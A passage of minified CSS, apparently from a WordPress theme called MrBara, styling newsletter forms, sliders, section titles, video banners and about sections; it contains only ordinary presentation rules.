.b-form{width:58.4%}.mrbara-newletter.newsletter-style3 .b-content{width:100%;color:#000}.mrbara-newletter.newsletter-style3 .b-content .sub-title{font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:20px;line-height:1}.mrbara-newletter.newsletter-style3 .b-content .title{margin-top:20px;font-size:30px;color:#000;line-height:1;text-transform:capitalize}.mrbara-newletter.newsletter-style3 .b-content .desc{font-size:14px;color:#000;line-height:1;margin-top:35px;margin-bottom:90px}.mrbara-newletter.newsletter-style3 .b-form{width:100%}.mrbara-newletter.newsletter-style3 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields{position:relative;display:inline-block}.mrbara-newletter.newsletter-style3 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields:before{content:'\f422';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:24px;position:absolute;top:7px;left:0;color:#000}.mrbara-newletter.newsletter-style3 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields:after{content:'\f3d6';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:24px;position:absolute;top:5px;right:0;color:#000}.mrbara-newletter.newsletter-style3 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields input[type=email]{border:0;border-bottom:1px solid #000;padding:8px 30px;min-width:275px;background-color:transparent;outline:none}.mrbara-newletter.newsletter-style3 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields ::-webkit-input-placeholder{color:#000}.mrbara-newletter.newsletter-style3 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields :-moz-placeholder{color:#000;opacity:1}.mrbara-newletter.newsletter-style3 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields ::-moz-placeholder{color:#000;opacity:1}.mrbara-newletter.newsletter-style3 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields :-ms-input-placeholder{color:#000}.mrbara-newletter.newsletter-style3 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields input[type=submit]{padding:0;position:absolute;top:0;right:0;height:41px;width:30px;text-indent:-9999px;background-color:transparent;border:0;outline:none;z-index:9}.mrbara-newletter.newsletter-style4 .b-content{width:100%}.mrbara-newletter.newsletter-style4 .b-content .title{padding-left:70px;font-size:14px;color:#000;text-transform:uppercase;letter-spacing:13px;line-height:1}.mrbara-newletter.newsletter-style4 .b-content .desc{font-size:14px;color:#000;font-weight:500;line-height:2}.mrbara-newletter.newsletter-style4 .b-content .desc p{margin-bottom:0}.mrbara-newletter.newsletter-style4 .b-form{width:100%}.mrbara-newletter.newsletter-style4 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields input[type=email]{border:0;border-bottom:1px solid rgba(51,51,51,.5);padding:10px 30px 10px 0;background-color:transparent;outline:none;width:100%;margin-top:50px}.mrbara-newletter.newsletter-style4 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields ::-webkit-input-placeholder{color:#ccc}.mrbara-newletter.newsletter-style4 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields :-moz-placeholder{color:#ccc;opacity:1}.mrbara-newletter.newsletter-style4 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields ::-moz-placeholder{color:#ccc;opacity:1}.mrbara-newletter.newsletter-style4 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields :-ms-input-placeholder{color:#ccc}.mrbara-newletter.newsletter-style4 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields input[type=submit]{margin-top:55px;font-size:14px;font-weight:600;color:#000;background-color:transparent;border:none;text-transform:uppercase;padding:0;border-bottom:1px solid rgba(51,51,51,.5);padding-bottom:5px;letter-spacing:1px}.mrbara-newletter.newsletter-style5{text-align:center}.mrbara-newletter.newsletter-style5 .b-content{width:100%}.mrbara-newletter.newsletter-style5 .b-content .title{font-size:36px;color:#000;line-height:1}.mrbara-newletter.newsletter-style5 .b-content .desc{font-size:14px;color:#666;padding-top:30px}.mrbara-newletter.newsletter-style5 .b-content .desc p{margin-bottom:0}.mrbara-newletter.newsletter-style5 .b-form{width:100%}.mrbara-newletter.newsletter-style5 .b-form .letter-fied{margin:0 auto;max-width:770px;width:100%}.mrbara-newletter.newsletter-style5 .b-form .letter-fied input[type=email]{border:0;padding:24px 30px;background-color:#fff;outline:none;width:100%;display:block;margin-top:60px;text-align:center}.mrbara-newletter.newsletter-style5 .b-form .letter-fied ::-webkit-input-placeholder{color:#999;text-align:center}.mrbara-newletter.newsletter-style5 .b-form .letter-fied :-moz-placeholder{color:#999;opacity:1;text-align:center}.mrbara-newletter.newsletter-style5 .b-form .letter-fied ::-moz-placeholder{color:#999;opacity:1;text-align:center}.mrbara-newletter.newsletter-style5 .b-form .letter-fied :-ms-input-placeholder{color:#999;text-align:center}.mrbara-newletter.newsletter-style5 .b-form .letter-fied input[type=submit]{padding:0 40px;height:50px;line-height:50px;background-color:#900;font-family:Poppins,Arial,sans-serif;transition:all 0.5s;color:#fff;border-radius:25px;font-size:14px;text-align:center;text-transform:uppercase;min-width:170px;border-radius:5px;height:56px;line-height:56px;border:0;font-size:16px;font-weight:600;margin-top:40px;letter-spacing:2px;padding:0 20px}.mrbara-newletter.newsletter-style5 .b-form .letter-fied input[type=submit]:hover,.mrbara-newletter.newsletter-style5 .b-form .letter-fied input[type=submit]:focus{background-color:#333}.mrbara-newletter.newsletter-style5 .b-form .letter-fied input[type=submit]:hover,.mrbara-newletter.newsletter-style5 .b-form .letter-fied input[type=submit]:focus{background-color:#333}.mrbara-newletter.newsletter-style5.font-semibold .b-content .title{font-weight:600}.mrbara-newletter.newsletter-style6{background-color:transparent}.mrbara-newletter.newsletter-style6 .b-form .letter-fied{position:relative}.mrbara-newletter.newsletter-style6 .b-form .letter-fied input[type=email]{width:100%;height:50px;padding:10px 190px 10px 30px;outline:inherit;background-color:#fff;border:1px solid rgba(0,0,0,.1)}.mrbara-newletter.newsletter-style6 .b-form .letter-fied input[type=submit]{position:absolute;width:170px;height:50px;top:0;right:0;color:#fff;background-color:#900;font-size:16px;border:none;font-family:Montserrat,"Times New Roman",serif;font-weight:400;letter-spacing:1px;transition:0.5s}.mrbara-newletter.newsletter-style6 .b-form .letter-fied input[type=submit]:hover{background-color:#000}.mrbara-newletter.newsletter-style6 .b-content{position:relative}.mrbara-newletter.newsletter-style6 .b-content:before{position:absolute;top:-5px;left:15px;content:'\f384';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:48px;color:#900}.mrbara-newletter.newsletter-style6 .b-content .title{padding-left:70px;font-size:24px;font-family:Poppins,Arial,sans-serif;color:#000;line-height:1}.mrbara-newletter.newsletter-style6 .b-content .desc{padding-left:70px}.mrbara-newletter.newsletter-style6 .b-content .desc p{margin-bottom:0}.mrbara-newletter.newsletter-style7{background-color:transparent;padding-top:70px;padding-bottom:70px}.mrbara-newletter.newsletter-style7 .b-form{padding-right:0}.mrbara-newletter.newsletter-style7 .b-form .letter-fied{position:relative}.mrbara-newletter.newsletter-style7 .b-form .letter-fied input[type=email]{width:100%;padding:0 190px 0 30px;outline:inherit;background-color:#fff;border:1px solid rgba(0,0,0,.1);min-height:53px;line-height:53px}.mrbara-newletter.newsletter-style7 .b-form .letter-fied input[type=submit]{position:absolute;width:170px;height:54px;top:0;right:0;color:#fff;background-color:#900;font-size:16px;border:none;font-family:Montserrat,"Times New Roman",serif;font-weight:400;letter-spacing:1px;transition:0.5s}.mrbara-newletter.newsletter-style7 .b-form .letter-fied input[type=submit]:hover{background-color:#000}.mrbara-newletter.newsletter-style7 .b-content{padding-left:0;position:relative}.mrbara-newletter.newsletter-style7 .b-content:before{position:absolute;top:0;left:0;content:'\f384';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);font-size:48px;color:#900}.mrbara-newletter.newsletter-style7 .b-content .title{padding-left:55px;font-size:24px;color:#000;line-height:1;margin-bottom:5px}.mrbara-newletter.newsletter-style7 .b-content .desc{padding-left:55px}.mrbara-newletter.newsletter-style7 .b-content .desc p{margin-bottom:0}.mrbara-newletter.newsletter-style7.font-semibold .b-content .title{font-weight:600}.mrbara-newletter.newsletter-style8 .b-content{width:100%}.mrbara-newletter.newsletter-style8 .b-content .title{font-family:Oswald,"Times New Roman",serif;font-size:30px;text-transform:uppercase;letter-spacing:15px;color:#900;line-height:1;margin-bottom:65px}.mrbara-newletter.newsletter-style8 .b-content .desc{font-size:14px;color:#000;font-weight:500;line-height:2}.mrbara-newletter.newsletter-style8 .b-content .desc p{margin-bottom:0}.mrbara-newletter.newsletter-style8 .b-form{width:100%}.mrbara-newletter.newsletter-style8 .b-form .mc4wp-form-fields input[type=email]{border:0;padding:15px 25px;background-color:#fff;outline:none;width:100%;margin-top:35px;border-radius:5px}.mrbara-newletter.newsletter-style8 .b-form .mc4wp-form-fields ::-webkit-input-placeholder{color:#999}.mrbara-newletter.newsletter-style8 .b-form .mc4wp-form-fields :-moz-placeholder{color:#999;opacity:1}.mrbara-newletter.newsletter-style8 .b-form .mc4wp-form-fields ::-moz-placeholder{color:#999;opacity:1}.mrbara-newletter.newsletter-style8 .b-form .mc4wp-form-fields :-ms-input-placeholder{color:#999}.mrbara-newletter.newsletter-style8 .b-form .mc4wp-form-fields input[type=submit]{margin-top:30px;font-size:16px;font-weight:600;color:#fff;background-color:#900;border:none;text-transform:uppercase;padding:16px 35px 14px 35px;border-radius:5px;transition:all 0.5s;letter-spacing:1px}.mrbara-newletter.newsletter-style8 .b-form .mc4wp-form-fields input[type=submit]:hover{background-color:#000}.mrbara-newletter.newsletter-style9 .b-content{width:100%}.mrbara-newletter.newsletter-style9 .b-content .title{font-size:36px;color:#000;line-height:1;padding-bottom:25px;position:relative;padding-top:55px}.mrbara-newletter.newsletter-style9 .b-content .title span{color:#900}.mrbara-newletter.newsletter-style9 .b-content .title:after{position:absolute;top:0;left:0;content:"";background-color:#000;height:1px;width:72px}.mrbara-newletter.newsletter-style9 .b-content .desc{font-size:14px;color:#999;line-height:1.8}.mrbara-newletter.newsletter-style9 .b-content .desc p{margin-bottom:0}.mrbara-newletter.newsletter-style9 .b-form{width:100%;margin-top:70px}.mrbara-newletter.newsletter-style9 .b-form .mc4wp-form-fields{position:relative}.mrbara-newletter.newsletter-style9 .b-form .mc4wp-form-fields:after{position:absolute;content:"\f30f";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;transform:translate(0,0);right:0;font-size:30px;color:#999;top:18px}.mrbara-newletter.newsletter-style9 .b-form .mc4wp-form-fields input[type=email]{line-height:65px;height:65px;width:100%;border:none;border-bottom:1px solid #ccc;border-radius:0}.mrbara-newletter.newsletter-style9 .b-form .mc4wp-form-fields input[type=submit]{position:absolute;right:0;top:12px;opacity:0;width:30px;height:40px;padding:0;border:none;z-index:100}.mrbara-newletter.newsletter-style10{background-color:transparent;padding-top:70px;padding-bottom:70px}.mrbara-newletter.newsletter-style10 .b-form{padding-right:0}.mrbara-newletter.newsletter-style10 .b-form .letter-fied{position:relative}.mrbara-newletter.newsletter-style10 .b-form .letter-fied input[type=email]{width:100%;height:50px;padding:10px 190px 10px 30px;outline:inherit;background-color:#fff;border:1px solid rgba(0,0,0,.1)}.mrbara-newletter.newsletter-style10 .b-form .letter-fied input[type=submit]{position:absolute;width:170px;height:50px;top:0;right:0;color:#fff;background-color:#900;font-size:16px;border:none;font-family:Montserrat,"Times New Roman",serif;font-weight:400;letter-spacing:1px;transition:0.5s}.mrbara-newletter.newsletter-style10 .b-form .letter-fied input[type=submit]:hover{background-color:#000}.mrbara-newletter.newsletter-style10 .b-content{padding-left:0;position:relative}.mrbara-newletter.newsletter-style10 .b-content .title{font-size:30px;font-family:Prata,"Times New Roman",serif;color:#000;line-height:1;margin-bottom:2px}.mrbara-newletter.newsletter-style10 .b-content .desc p{margin-bottom:0}.mrbara-newletter.light-skin .b-content .title{color:#fff}.mrbara-newletter.light-skin.newsletter-style2 .b-content .title:before{background-color:#fff}.mrbara-newletter.light-skin.newsletter-style3 .b-content{color:#e6e6e6}.mrbara-newletter.light-skin.newsletter-style3 .b-content .title{color:#e6e6e6}.mrbara-newletter.light-skin.newsletter-style3 .b-content .desc{color:#999}.mrbara-newletter.light-skin.newsletter-style3 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields:before{color:#fff}.mrbara-newletter.light-skin.newsletter-style3 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields:after{color:#fff}.mrbara-newletter.light-skin.newsletter-style3 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields input[type=email]{border-color:#e6e6e6}.mrbara-newletter.light-skin.newsletter-style3 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields ::-webkit-input-placeholder{color:#fff}.mrbara-newletter.light-skin.newsletter-style3 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields :-moz-placeholder{color:#fff;opacity:1}.mrbara-newletter.light-skin.newsletter-style3 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields ::-moz-placeholder{color:#fff;opacity:1}.mrbara-newletter.light-skin.newsletter-style3 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields :-ms-input-placeholder{color:#fff}.mrbara-newletter.light-skin.newsletter-style3 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields input[type=submit]{padding:0;position:absolute;top:0;right:0;height:41px;width:30px;text-indent:-9999px;background-color:transparent;border:0;outline:none;z-index:9}.mrbara-newletter.light-skin.newsletter-style4 .b-content .title{color:#fff}.mrbara-newletter.light-skin.newsletter-style4 .b-content .desc{color:#fff}.mrbara-newletter.light-skin.newsletter-style4 .b-form{width:100%}.mrbara-newletter.light-skin.newsletter-style4 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields input[type=email]{border-color:#fff}.mrbara-newletter.light-skin.newsletter-style4 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields input[type=submit]{color:#fff;border-color:#fff}.mrbara-newletter.light-skin.newsletter-style5 .b-form .letter-fied .mc4wp-form .mc4wp-form-fields input[type=email]{background-color:#fff}.mrbara-newletter.light-skin.newsletter-style8 .b-content .desc{color:#fff}.mrbara-newletter.light-skin.newsletter-style9 .b-content .title:after{background-color:#fff}.mrbara-newletter.light-skin.newsletter-style9 .b-form .mc4wp-form-fields input[type=email]{background-color:transparent}.mrbara-newletter.light-skin.newsletter-style10 .b-form .letter-fied input[type=email]{background-color:#f7f7f7}.mrbara-newletter.light-skin.newsletter-style10 .b-form .letter-fied input[type=submit]{color:#fff}.mrbara-newletter.light-skin.newsletter-style10 .b-form .letter-fied input[type=submit]:hover{background-color:#000}.mrbara-newletter.light-skin.newsletter-style10 .b-content .title{color:#fff}.mrbara-newletter.textbox-gray .b-form .letter-fied input[type=email]{background-color:#f7f7f7}.mr-sliders{height:644px;overflow:hidden;transition:0.5s;direction:ltr}.mr-sliders .loading{height:644px;position:relative}.mr-sliders .loading i{position:absolute;top:50%;left:0;z-index:999;opacity:1;width:100%;background-color:#fff;text-align:center;font-size:50px}.mr-sliders .loading i:before{animation:spin 2s linear infinite}.mr-sliders .sliders-frame{position:relative}.mr-sliders .mr-slider{float:left;margin-left:50px;margin-right:50px;position:relative;overflow:hidden;width:1170px}.mr-sliders .mr-slider.slider-style-1 .s-link span{display:none}.mr-sliders .mr-slider.slider-style-2 .s-link{font-size:14px;font-weight:600;text-transform:uppercase;line-height:30px}.mr-sliders .mr-slider.slider-style-2 .s-link span{float:left}.mr-sliders .mr-slider.slider-style-2 .s-link i{padding-left:10px;font-size:18px;float:left}.mr-sliders .mr-slider.slider-style-2 .s-link i:before{content:"\f488"}.mr-sliders .mr-slider.slider-style-2 .s-subtitle{color:#999;font-size:13px;font-weight:600;text-transform:uppercase;max-width:100px;margin-bottom:40px;line-height:1.4}.mr-sliders .mr-slider.slider-style-2 .s-title{font-size:36px;font-weight:600;letter-spacing:0;text-transform:none;font-family:Poppins,Arial,sans-serif;line-height:1;margin-bottom:30px}.mr-sliders .mr-slider.slider-style-2 .s-desc{color:#666;font-size:13px;max-width:285px;min-height:140px;vertical-align:top}.mr-sliders .mr-slider.slider-style-3 .s-link{font-size:14px;font-weight:600;text-transform:uppercase;color:#fff;background-color:#000;display:inline-block;padding:0 30px;line-height:47px;height:47px;border-radius:5px}.mr-sliders .mr-slider.slider-style-3 .s-link i{display:none}.mr-sliders .mr-slider.slider-style-3.active .s-link{background-color:#900}.mr-sliders .mr-slider.slider-style-3.active .s-link:hover{background-color:#000;color:#fff}.mr-sliders .mr-slider.slider-style-3 .s-subtitle{color:#999;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:10px;margin-bottom:20px;line-height:1.4}.mr-sliders .mr-slider.slider-style-3 .s-title{font-size:36px;font-weight:600;letter-spacing:0;text-transform:none;font-family:Poppins,Arial,sans-serif;line-height:1;margin-bottom:30px}.mr-sliders .mr-slider .s-content{position:absolute;top:50%;left:140px;transform:translate(0,-50%)}.mr-sliders .mr-slider .link-image{position:absolute;top:0;bottom:0;left:0;right:0;text-indent:-9999px;opacity:0}.mr-sliders .mr-slider .s-title{font-family:Oswald,"Times New Roman",serif;color:#000;font-size:30px;text-transform:uppercase;letter-spacing:30px;margin-bottom:50px;font-weight:400}.mr-sliders .mr-slider .s-title p{margin:0}.mr-sliders .mr-slider .s-desc{font-size:14px;color:#7c9da0}.mr-sliders .mr-slider .s-cat{font-size:14px;color:#7c9da0}.mr-sliders .mr-slider .s-link{font-size:24px;color:#000;margin-top:20px;display:inline-block}.mr-sliders .mr-slider .s-link:hover{color:#900}.mr-sliders .mr-slider img{max-width:100%;height:auto}.mr-sliders .mr-slider.first,.mr-sliders .mr-slider.last{position:absolute;top:0;left:-35%;z-index:-1}.mr-sliders .mr-slider.last{right:-35%;left:inherit}.mr-sliders .pages{text-align:center;display:none;margin-top:40px}.mr-sliders .pages li{cursor:pointer;list-style:none;width:20px;height:20px;overflow:hidden;display:inline-block;margin:0 10px;position:relative;border-radius:50%;border:1px solid #c0cacb;text-indent:-999px;font-size:0}.mr-sliders .pages li:before{width:15px;height:15px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);content:"";background-color:transparent;border-radius:50%}.mr-sliders .pages li.active:before{background-color:#c0cacb}.mr-sliders .scrollbar{margin:100px 0 0 0;height:1px;background:#e1e1e1;line-height:0;position:relative}.mr-sliders .scrollbar .handle{width:200px;height:3px;background:#c0cacb;cursor:pointer;position:absolute;bottom:0;left:0}.mr-sliders .scrollbar .handle .mousearea{position:absolute;top:-9px;left:0;width:100%;height:20px}.mr-sliders .navigation{position:absolute;top:40%;left:0;width:100%}.mr-sliders .navigation .container{position:relative}.mr-sliders .navigation .container .btn-prev,.mr-sliders .navigation .container .btn-next{position:absolute;top:0;left:-58px}.mr-sliders .navigation .container .btn-next{right:-55px;left:auto}.mr-sliders .btn-prev,.mr-sliders .btn-next{font-size:30px;color:#ccc;cursor:pointer;transition:0.5s}.mr-sliders .btn-prev:hover,.mr-sliders .btn-next:hover{color:#000}.mr-sliders.hide-navigation .btn-prev,.mr-sliders.hide-navigation .btn-next{display:none}.mr-sliders.hide-scrollbar .scrollbar{display:none}.mr-sliders.loaded{height:auto}.mr-sliders.loaded .loading{display:none}.slider-container{width:970px}.section-title .desc{margin-top:35px}.section-title .desc p{margin-bottom:0}.section-title .desc .mr-btn-buy{font-size:14px;font-weight:600;color:#000;text-transform:uppercase;transition:all 0.5s;position:relative;padding-right:28px}.section-title .desc .mr-btn-buy:after{position:absolute;content:'\e046';display:inline-block;font:normal normal normal 14px/1 ElegantIcons;text-rendering:auto;transform:translate(0,0);right:0;top:-1px;color:#900;padding-right:5px}.section-title .desc .mr-btn-buy:hover{color:#900}.section-title.style-1 .subtitle{font-size:16px;font-weight:600;color:#900;line-height:1;letter-spacing:15px;text-transform:uppercase;margin-bottom:40px}.section-title.style-1 .title{font-size:48px;color:#000;line-height:1.2}.section-title.style-1.light-skin .title{color:#fff}.section-title.style-2 .subtitle{color:#000;font-size:30px;font-weight:600;line-height:1;margin:0}.section-title.style-2 .subtitle span{color:#ccc;font-size:36px;font-weight:400;font-family:'Great Vibes',cursive}.section-title.style-2 .title{color:#000;font-size:72px;line-height:1;margin:0}.section-title.style-2.light-skin .title,.section-title.style-2.light-skin .subtitle{color:#fff}.section-title.style-3 .title{font-size:14px;color:#000;text-transform:uppercase;letter-spacing:13px;line-height:1}.section-title.style-3 .subtitle{font-size:12px;color:#999;font-weight:400;line-height:1;padding-top:10px;padding-bottom:55px;position:relative}.section-title.style-3 .subtitle:after{bottom:0;left:50%;content:"";position:absolute;background-color:rgba(51,51,51,.5);width:100px;height:1px;transform:translate(-50%,0)}.section-title.style-3 .desc{margin-top:40px}.section-title.style-4{position:relative;padding-left:115px;padding-bottom:80px;margin-left:-2px}.section-title.style-4 .title{max-width:30px;line-height:1.6;text-align:center;font-size:14px;color:#000;text-transform:uppercase;letter-spacing:13px;position:absolute;top:50px;left:0}.section-title.style-4 .title:before{position:absolute;content:"";background-color:#ababab;height:64px;width:1px;left:7px;top:-136px}.section-title.style-4 .desc{margin-top:0;font-size:18px;color:#000;font-weight:500;line-height:2}.section-title.light-skin .desc{color:#ccc}.feature-box{padding-top:25px;position:relative}.feature-box:before{position:absolute;content:"";top:0;left:0;height:4px;width:50px;background-color:#900}.feature-box .title{font-size:30px;font-weight:600;color:#fff;line-height:1.1}.feature-box .title p{margin-bottom:0}.feature-box .desc{font-size:14px;color:#999;line-height:2;margin-top:20px;padding-right:50px}.feature-box.white-skin .title{color:#000}.feature-box.style-2{padding-top:0}.feature-box.style-2:before{display:none}.feature-box.style-2 .title{font-weight:600;font-size:36px;color:#000}.feature-box.style-2 .desc{margin-top:40px;padding-right:0}.video-banner{position:relative;overflow:hidden;box-shadow:0 21px 53px -6px rgba(0,0,0,.25)}.video-banner .fluid-width-video-wrapper video{position:absolute;top:0;left:0;width:100%;height:100%}.video-banner video{object-fit:cover;width:100%;display:block}.video-banner .status{position:absolute;bottom:40px;left:50px;cursor:pointer}.video-banner .status .video-title{transition:all 0.5s}.video-banner .status .text-play{font-size:14px;text-transform:uppercase;color:#fff;margin:0;display:inline-block;padding-left:3px;transition:all 0.5s}.video-banner .status .text-pause{display:none}.video-banner .status i{padding-left:10px;transition:0.3s;color:#fff;font-size:16px;text-align:center;cursor:pointer}.video-banner .status i:before{line-height:20px}.video-banner.playing:before{display:none}.video-banner.playing .text-play{display:none}.video-banner.playing .text-pause{font-size:14px;text-transform:uppercase;color:#fff;margin:0;display:inline-block;padding-left:3px;transition:all 0.5s}.video-banner.playing .video-title{opacity:0}.video-banner.playing i{opacity:0}.video-banner.playing i:before{content:"\f210"}.video-banner.playing h3{opacity:0}.video-banner.playing:hover i,.video-banner.playing:hover h3{opacity:1}.video-banner.has-title i{margin-top:-70px}.video-banner.has-title h3{position:absolute;top:50%;left:0;margin-top:70px;width:100%;color:#fff;font-size:36px;font-weight:400;text-align:center;padding:0 20px}.video-banner.video-style2{position:relative;box-shadow:none}.video-banner.video-style2.playing .video-desc{opacity:0}.video-banner.video-style2.playing .status{border-color:transparent}.video-banner.video-style2.playing:hover .status{border-color:#fff}.video-banner.video-style2 .video-title{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:48px;color:#fff;font-weight:300;margin-top:-90px;letter-spacing:-1px;max-width:1000px;width:100%;text-align:center;line-height:1.1}.video-banner.video-style2 .status{width:90px;height:90px;line-height:90px;text-align:center;border:3px solid #fff;border-radius:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);margin-top:33px;padding-left:5px;transition:all 0.5s}.video-banner.video-style2 .status i{padding-left:0;font-size:48px}.video-banner.video-style2 .video-desc{font-size:16px;color:#fff;position:absolute;bottom:40px;left:50%;transform:translate(-50%,0);width:100%;max-width:1000px;text-align:center}.video-banner.video-style2 .video-desc .status{display:none}.video-banner.video-style2 .video-desc p{margin-bottom:0}.video-banner.video-style3{background-color:#fff;padding:20px}.video-banner.video-style3 .banner-content{overflow:hidden}.video-banner.video-style4{position:relative;box-shadow:none}.video-banner.video-style4.playing .video-title{opacity:1}.video-banner.video-style4.playing .video-desc .v-desc{opacity:0}.video-banner.video-style4 .video-title{font-size:48px;color:#000;font-weight:700;letter-spacing:-1px;line-height:1;text-align:center;margin-bottom:60px;text-transform:uppercase}.video-banner.video-style4 .banner-content .status{text-align:center;line-height:1;position:static;display:inline-block;margin-top:20px}.video-banner.video-style4 .banner-content .status i{padding-left:0;font-size:48px}.video-banner.video-style4 .video-desc{font-size:48px;font-weight:700;text-transform:uppercase;line-height:1.2;color:#fefefe;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-width:770px;width:100%;text-align:center}.video-banner.video-style4 .video-desc p{margin-bottom:0}.video-banner.video-style5{background-color:#fff;padding:20px;box-shadow:0 0 53px -6px rgba(0,0,0,.25)}.video-banner.video-style5 .banner-content{overflow:hidden}.video-banner.video-style5 .status{top:50%;left:50%;transform:translate(-50%,-50%);width:80px;height:80px;background-color:rgba(255,255,255,.5);border-radius:50%}.video-banner.video-style5 .status i{width:65px;height:65px;font-size:36px;color:#000;background-color:#fff;top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;border-radius:50%;padding-left:5px;transition:none}.video-banner.video-style5 .status i:before{line-height:63px}.video-banner.video-style5.playing .status{opacity:0}.video-banner.video-style5.playing .status i{padding-left:0}.video-banner.video-style5.playing .status i:before{line-height:64px}.video-banner.video-style5.playing:hover .status{opacity:1}.mrbara-about .about-bg{background-color:#fff;box-shadow:3px 3px 3px #d0d0d0}.mrbara-about .about-bg>.row{display:flex;align-items:center}.mrbara-about .about-content{padding:80px 0;max-width:470px}.mrbara-about .about-content .title{font-size:24px;color:#000;line-height:1;padding-bottom:40px}.mrbara-about .about-content .desc{font-size:14px;color:#999;line-height:2;padding-bottom:60px}.mrbara-about .about-content .about-info{color:#999;font-weight:300}.mrbara-about .about-content .about-info .name,.mrbara-about .about-content .about-info .job{display:inline-block}.mrbara-about .about-content .about-info .name{font-size:14px;font-weight:600;padding-right:10px;color:#000}.mrbara-about .about-content .about-info .job{padding-left:10px}.mrbara-about .video-content .video-banner{box-shadow:none}.mrbara-about .video-content .video-banner .bg-overlay{position:absolute;width:100%;height:100%;top:0;left:0;content:"";z-index:10;transition:0.5s}.mrbara-about .video-content .video-banner .status{top:50%;left:50%;bottom:auto;transform:translate(-50%,-50%);z-index:100}.mrbara-about .video-content .video-banner .status .video-title{font-size:48px;color:#fff;font-weight:600;line-height:1;padding-bottom:15px}.mrbara-about .video-content .video-banner .status .video-title p{margin-bottom:0}.mrbara-about .video-content .video-banner.playing .bg-overlay{display:none}.mrbara-about.gray-skin .about-bg{background-color:#f5f5f5;box-shadow:none}.mrbara-about.font-normal .about-content .title{font-weight:400}.mrbara-icon-box{display:table;margin:0 auto;position:relative}.mrbara-icon-box.text-left{display:block;margin:0;overflow:hidden}.mrbara-icon-box .link{position:absolute;top:0;left:0;width:100%;height:100%}.mrbara-icon-box .icon-box-wapper{float:left;display:flex;align-items:center}.mrbara-icon-box .icon-box-content{float:left}.mrbara-icon-box .i-icon{font-size:36px;color:#000;float:left;margin-right:30px;line-height:1}.mrbara-icon-box .b-content{font-size:18px;color:#000;font-weight:600}.mrbara-icon-box .b-content p{line-height:1.4;margin-bottom:0}.mrbara-icon-box.icon-box-style2 .i-icon{color:#900}.mrbara-icon-box.icon-box-style2.icon-dark .i-icon{color:#000}.mrbara-icon-box.icon-box-style2.icon-gray .i-icon{color:#999}.mrbara-icon-box.icon-box-style2 .icon-box-content{padding-left:30px}.mrbara-icon-box.icon-box-style2 span{margin-right:0}.mrbara-icon-box.icon-box-style2 .b-content{font-weight:500}.mrbara-icon-box.icon-box-style3 .i-icon{color:#fff}.mrbara-icon-box.icon-box-style3 .b-content{color:#fff}.mrbara-icon-box.icon-box-style3 .sub-title{color:#ccc}.mrbara-icon-box.icon-box-style3 .b-content{font-weight:500}.mrbara-icon-box.icon-box-style4 .b-content{color:#000}.mrbara-icon-box.icon-box-style4 .i-icon,.mrbara-icon-box.icon-box-style4 .sub-title{color:#999;transition:0.5s}.mrbara-icon-box.icon-box-style4 .b-content{font-weight:500}.mrbara-icon-box.icon-box-style4:hover .i-icon{color:#900}.mrbara-icon-box.icon-box-style5 .i-icon{color:#900}.mrbara-icon-box.icon-box-style5.icon-dark .i-icon{color:#000}.mrbara-icon-box.icon-box-style5.icon-gray .i-icon{color:#999}.mrbara-icon-box.icon-box-style5 .b-content{color:#000;font-size:16px;font-weight:600}.mrbara-icon-box.icon-box-style5 .sub-title{color:#999;transition:0.5s}.mrbara-icon-box.icon-box-style5 .sub-title{font-size:13px}.mrbara-icon-box.icon-box-style5:hover .i-icon{color:#900}.mrbara-icon-box.icon-opacity{opacity:.3;transition:all 0.5s}.mrbara-icon-box.icon-opacity:hover{opacity:1;cursor:pointer}.mrbara-about-2{position:relative}.mrbara-about-2 .mr-verticle-line{width:100%;height:1px;display:block;background-color:#999;margin-left:-15px;margin-top:10px}.mrbara-about-2 .col-left{padding-left:0;padding-right:0}.mrbara-about-2 .col-right{padding-left:0;padding-right:0}.mrbara-about-2 .about-content{margin-left:-15px}.mrbara-about-2 .sub-title{font-size:14px;font-weight:600;color:#999;letter-spacing:10px;text-transform:uppercase;line-height:1;margin-bottom:25px}.mrbara-about-2 .title,.mrbara-about-3 .title{font-size:39px;font-weight:600;color:#000;line-height:1;margin-bottom:75px}.mrbara-about-2 .title p,.mrbara-about-3 .title 